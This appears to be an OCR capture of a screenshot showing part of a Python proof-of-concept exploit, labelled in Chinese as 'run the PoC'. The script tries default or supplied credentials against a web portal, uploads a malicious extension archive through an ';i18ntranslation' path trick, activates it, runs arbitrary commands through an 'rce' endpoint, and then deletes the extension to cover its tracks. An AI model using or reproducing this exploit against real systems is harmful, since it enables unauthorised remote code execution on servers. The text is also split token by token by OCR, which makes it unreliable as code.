
(
"file"
,(
"rce_api_extension.zip"
,
open
(
"rce_api_extension.zip"
,
'rb'
),
'application/octet-strea
m'
))
]
r
=
exploit
.
session
.
post
(
req_url
,
files
=
files
)
exploit
.
tempPath
=
r
.
json
()[
"tempPath"
]
def
activate_api_extension
():
req_url
=
f"
{
exploit
.
target_path
}
/API/portal/page/;i18ntranslation"
req_headers
=
{
"Content-Type"
:
"application/json;charset=UTF-8"
}
req_json
=
{
"contentName"
:
"rce_api_extension.zip"
,
"pageZip"
:
exploit
.
tempPath
}
r
=
exploit
.
session
.
post
(
req_url
,
headers
=
req_headers
,
json
=
req_json
)
exploit
.
extension_id
=
r
.
json
()[
"id"
]
def
delete_api_extension
():
req_url
=
f"
{
exploit
.
target_path
}
/API/portal/page/
{
exploit
.
extension_id
}
;i18ntranslation"
exploit
.
session
.
delete
(
req_url
)
def
run_cmd
():
req_url
=
f"
{
exploit
.
target_path
}
/API/extension/rce?p=0&c=1&cmd=
{
exploit
.
cmd
}
"
r
=
exploit
.
session
.
get
(
req_url
)
print
(
r
.
json
()[
"out"
])
if
not
try_default_logins
():
print
(
"[!] Did not find default creds, trying supplied credentials."
)
login
()
upload_api_extension
()
activate_api_extension
()
try
:
run_cmd
()
except
:
delete_api_extension
()
delete_api_extension
()
执行POC